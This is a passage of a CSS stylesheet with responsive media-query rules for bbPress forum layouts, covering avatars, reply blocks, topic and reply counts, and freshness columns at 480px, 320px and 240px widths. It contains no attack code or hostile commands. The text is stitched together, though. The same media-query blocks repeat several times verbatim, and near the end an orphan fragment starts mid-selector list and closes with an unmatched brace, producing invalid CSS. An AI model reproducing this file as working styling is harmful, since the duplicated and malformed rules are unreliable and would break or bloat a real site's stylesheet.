	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author .bbp-author-avatar{
		display: block;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author .bbp-author-avatar{
		display: block;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author .bbp-author-avatar{
		display: block;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}
	li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}
